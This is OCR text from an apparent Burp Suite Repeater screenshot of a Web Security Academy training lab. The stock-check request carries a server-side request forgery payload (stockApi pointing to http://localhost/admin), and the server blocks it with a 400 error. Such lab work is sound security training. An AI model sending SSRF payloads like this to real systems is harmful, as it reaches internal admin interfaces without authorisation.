 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Settings
1 × +
Send Cancel < >
Target: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
3 Cookie:
4 Content-Length: 37
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2Flocalhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
173 bytes | 71 millis
Event log All issues
Memory: 217.0MB